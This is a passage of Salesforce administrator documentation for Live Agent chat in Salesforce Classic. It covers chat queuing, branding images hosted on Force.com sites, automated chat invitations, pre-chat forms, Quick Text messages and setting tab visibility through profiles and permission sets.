

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

### <span id="page-2475-0"></span>Chat Queuing Options

Queuing options in Live Agent let you control how incoming chat requests are handled when no agents are available.

For each Live Agent chat button or invitation that you create, you can enable queuing to put incoming chat requests on hold if no agents with the required skills are available to accept the requests. You can also specify the maximum number of requests in a queue. By enabling queues and setting limits for them, you can control how incoming chat requests are handled, which helps agents manage chat backlogs.

With queuing enabled, your company can accept incoming chat requests even when agents are at capacity, and you can specify the maximum number of requests to accept. This helps agents work effectively and limits the amount of time that customers spend waiting to chat.

The way that chat queuing works is determined by chat routing options.



### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012





### <span id="page-2477-0"></span>Customize Your Live Agent Branding with Force.com Sites

To customize your Live Agent implementation with branding images, use a Force.com site to upload the images for your chat window and chat buttons.

To customize your chat window and chat buttons, you need to create one or more Force.com sites and then upload the images that you want to use as static resources. Static resources enable you to upload content that you can reference in a Visualforce page. Each static resource has its own URL that Salesforce uses to access the images when the chat window loads.

**1.** Create a Force.com site to host your images.

When you create a Force.com site for your Live Agent deployment, you need to provide only the following information.

- **•** A site label and site name
- **•** A site contact
- **•** The active site's home page
- **•** A site template
- **2.** Upload your branding images as static resources.

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To create and edit Force.com sites:

**•** "Customize Application"

# <span id="page-2478-0"></span>Customize Your Live Agent Implementation

After you set up your basic Live Agent implementation, customize it with solutions that are appropriate for your agents, supervisors, and customers. Live Agent offers several options for customizing your implementation declaratively, which means that no coding is required.

### IN THIS SECTION:

### [Create Automated Chat Invitations](#page-2479-0)

Set up automated chat invitations that appear as animated pop-ups on your website to invite customers to chat with an agent.

### [Pre-Chat Forms and Post-Chat Pages](#page-2482-0)

Pre-chat forms and post-chat pages in Live Agent enable you to exchange information with customers who contact your company through chat.

### [Create Quick Text Messages](#page-2483-0)

Quick Text messages enable agents to include standardized notes with case updates and to send common responses to customers without having to type the responses each time. Create custom messages for your agents to use when they email and chat with customers.

### [Set Visibility for the Supervisor Tab through Profiles](#page-2484-0)

The Live Agent supervisor panel is your supervisors' one-stop shop for finding information about their organizations' chat buttons and chat agents. Make the Live Agent supervisor tab visible to users who are assigned to specified profiles.

### [Set Visibility for the Live Agent Sessions Tab through Permission Sets](#page-2484-1)

Session records store information about your agents' and customers' interactions online, such as how many chat requests were processed, how long agents spent online, or how long agents

were actively engaged in chats with customers. Make the Live Agent sessions tab visible to users who are assigned to specified permission sets.

### [Set Visibility for the Live Agent Sessions Tab through Profiles](#page-2485-0)

Session records store information about your agents' and customers' interactions online, such as how many chat requests were processed, how long agents spent online, or how long agents were actively engaged in chats with customers. Make the Live Agent sessions tab visible to users who are assigned to specified profiles.

### [Block Sensitive Data in Chats](#page-2485-1)

Sensitive data rules let you block specific patterns, such as credit card, Social Security, phone and account numbers, or even profanity. You can choose to remove the text or replace it with your preferred characters.

### [Let Your Agents Block Visitors by IP Address](#page-2486-0)

Help your agents avoid troublesome customers by blocking chats from specified IP addresses.

### [Create an IP Blocking Rule to Block Chat Visitors](#page-2487-0)

Help your agents avoid troublesome customers by blocking chats from specified IP addresses.

## EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To set up Live Agent:

- **•** "Customize Application"
- To create user profiles or permission sets:
- **•** "Manage Profiles and Permission Sets"

### <span id="page-2479-0"></span>Create Automated Chat Invitations

Set up automated chat invitations that appear as animated pop-ups on your website to invite customers to chat with an agent.

Before you create automated invitations, you need to:

- **•** Create skills. Each chat button is associated with a particular skill or set of skills so that chats that are initiated from the button are routed to the appropriate agents.
- **•** Create a Force.com site and static resources to use custom images for the online and offline versions of your button. If you don't have a Force.com site, you can specify online and offline button images or text by modifying the code that's generated when you create a button.

Automated invitations can be set to trigger based on certain criteria, such as whether a customer remains on a Web page for more than a specified amount of time. Invitations can be associated with specific skills, which ensures that customers will be routed to the appropriate agent when they accept an invitation to chat.

**1.** From Setup, enter *Chat Buttons & Invitations* in the Quick Find box, then select **Chat Buttons & Invitations**.

**2.** Click **New**.

- **3.** Under Type, select Automated Invitation.
- **4.** Click **Save**.
- **5.** Copy the invitation code, and then paste it on each Web page where you've deployed Live Agent. Make sure that you paste the code in the area on the page where you want the invitation to appear.

Tip: Because the code changes with each modification, remember to copy and paste the code each time that you update the invitation.

#### IN THIS SECTION:

#### [Automated Invitation Settings](#page-2479-1)

<span id="page-2479-1"></span>Automated invitation settings control the behavior of the invitations that are sent to your customers to prompt them to chat with agents while they visit your website.

#### Automated Invitation Settings

Automated invitation settings control the behavior of the invitations that are sent to your customers to prompt them to chat with agents while they visit your website.

Apply settings when you create or edit a Live Agent automated invitation.

#### **Basic Information**

Configure the basic functionality that's available on a particular Live Agent chat button.

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### USER PERMISSIONS

To create and customize automated chat invitations:

**•** "Customize Application"

#### **EDITIONS**

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012



2475



#### **Invitation Animation**

Customize your invitation's animations to determine how the animation will appear to customers.



#### **Invitation Customization**

You can optionally customize your invitation with custom images by associating your deployment with a Force.com site and its static resources.





#### **Sending Rule**

Create sending rules for your invitation to determine when to trigger and send the invitation to customers. You can include multiple criteria in your sending rule. Additionally, if your sending rule requires more complicated logic, you can apply Boolean operators to your sending rule.



### <span id="page-2482-0"></span>Pre-Chat Forms and Post-Chat Pages

Pre-chat forms and post-chat pages in Live Agent enable you to exchange information with customers who contact your company through chat.

Pre-chat forms and post-chat pages offer a standardized way of collecting information from customers who contact your company through chat. These forms and pages also offer a standardized way of sharing information with customers after their chat sessions are finished. In addition, by using these forms and pages, you can customize the chat experience for your users.

By using pre-chat forms, you can collect information from a customer, such as a name or a description of a problem, after the customer requests to chat with an agent. This information can help direct chat requests efficiently and can reduce the amount of time that agents need to spend collecting information before beginning a chat session. You can also use this information to customize a customer's experience while the customer chats with an agent, such as including the customer's first name in the chat window.

### EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

By using post-chat pages, you can share information with customers at the end of a chat session. For example, you can direct your customers to another Web page after they complete a chat with an agent, and you can forward them to a survey about their chat experience.

You have to create pre-chat forms and post-chat pages programmatically, using Live Agent's APIs. For information on creating customized pre-chat forms and post-chat pages, see the *[Live Agent Developer's Guide](http://www.salesforce.com/us/developer/docs/live_agent_dev/live_agent_dev_guide.pdf)* (English only).

### <span id="page-2483-0"></span>Create Quick Text Messages

Quick Text messages enable agents to include standardized notes with case updates and to send common responses to customers without having to type the responses each time. Create custom messages for your agents to use when they email and chat with customers.

- **1.** Click the **Quick Text** tab.
- **2.** Click **New**.
- **3.** If you have more than one Quick Text record type, select a record type for the new message, and then click **Continue**.
- **4.** Type a message name.
- **5.** Type the message.

It can include line breaks, lists, and special characters and can be up to 4,096 characters.

- **6.** Click **Available Merge Fields** to display the merge field selector.
- **7.** Select the channels in which you want the message to be available.

Depending on which features are enabled in your organization, these channels might be available.

- **•** Email—the Case Feed Email action
- **•** Live Agent— Live Agent in the Salesforce console
- **•** Portal—a community or a customer portal
- **•** Phone—the Case Feed Log a Call action
- **•** Internal—the Case Feed Change Status action
- **8.** Select a category.
- **9.** Optionally, select a subcategory.
- **10.** Click **Save**.

Tip: Click **Test and Verify Merge Fields** to view a sample of the quick text, populated with data from records that you choose.

SEE ALSO: [Set Up Quick Text](#page-2566-0)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create Quick Text messages:

**•** "Create," "Read," "Edit," and "Delete" on Quick Text
#### Set Visibility for the Supervisor Tab through Profiles

The Live Agent supervisor panel is your supervisors' one-stop shop for finding information about their organizations' chat buttons and chat agents. Make the Live Agent supervisor tab visible to users who are assigned to specified profiles.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Click **Edit** next to the profile that you want to give access to the supervisor tab.
- **3.** Set the visibility of the Live Agent supervisor tab to Default On.
- **4.** Click **Save**.

After you give your users permission to access the Live Agent supervisor tab, set up access to the Live Agent supervisor panel in the Salesforce console.

#### Set Visibility for the Live Agent Sessions Tab through Permission Sets

Session records store information about your agents' and customers' interactions online, such as how many chat requests were processed, how long agents spent online, or how long agents were actively engaged in chats with customers. Make the Live Agent sessions tab visible to users who are assigned to specified permission sets.

Alternatively, you can give users access to the Live Agent sessions tab through profiles.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Click the name of a permission set, or create a permission set.
- **3.** Click **Object Settings**.
- **4.** Click **Live Agent Sessions**.
- **5.** Click **Edit**.
- **6.** In Tab Settings, select Available and Visible.
- **7.** Click **Save**.

#### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### USER PERMISSIONS

To set tab visibility for Live Agent features:

**•** "Manage Profiles and Permission Sets"

#### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### USER PERMISSIONS

To set tab visibility for Live Agent features:

**•** "Manage Profiles and Permission Sets"

#### Set Visibility for the Live Agent Sessions Tab through Profiles

Session records store information about your agents' and customers' interactions online, such as how many chat requests were processed, how long agents spent online, or how long agents were actively engaged in chats with customers. Make the Live Agent sessions tab visible to users who are assigned to specified profiles.

Alternatively, you can give users access to the Live Agent sessions tab through permission sets.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a support agent profile.
- **3.** Click **Edit**.
